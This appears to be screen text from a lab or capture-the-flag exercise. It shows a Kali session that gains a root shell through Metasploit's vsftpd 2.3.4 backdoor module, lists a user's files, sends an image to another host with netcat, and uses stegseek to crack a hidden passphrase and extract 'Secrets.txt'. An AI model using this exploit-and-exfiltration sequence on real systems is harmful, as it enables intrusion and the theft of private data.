 root@CISkali: ~ Injection5 05:01 PM
root@CISkali: ~
File Actions Edit View Help
bin core home lib64 mnt root srv usr
boot dev initrd.img lost+found opt run sys var
cdrom etc lib media proc sbin tmp vmlinuz
root@OScommerce:/# cd home
cd home
root@OScommerce:/home# ls
ls
ftp hello.txt jessica oscadmin roberts
root@OScommerce:/home# cd jessica
cd jessica
root@OScommerce:/home/jessica# ls
ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos
root@OScommerce:/home/jessica# cd Documents
cd Documents
root@OScommerce:/home/jessica/Documents# ls
ls
GoodData-e.txt balloons-e.jpg pass-image.txt
root@OScommerce:/home/jessica/Documents# nc -v 192.168.1.7 69 < balloons-e.jpg
nc -v 192.168.1.7 69 < balloons-e.jpg
Connection to 192.168.1.7 69 port [tcp/*] succeeded!
root@OScommerce:/home/jessica/Documents# exit
exit
exit
exit
[*] 192.168.1.220 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exit
┌──(root💀CISkali)-[~]
└─# stegseek /home/kali/balloons-e.jpg /home/kali/Desktop/Injection5/pass-image.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "goodness"
[i] Original filename: "Secrets.txt".
[i] Extracting to "balloons-e.jpg.out".
┌──(root💀CISkali)-[~]
└─#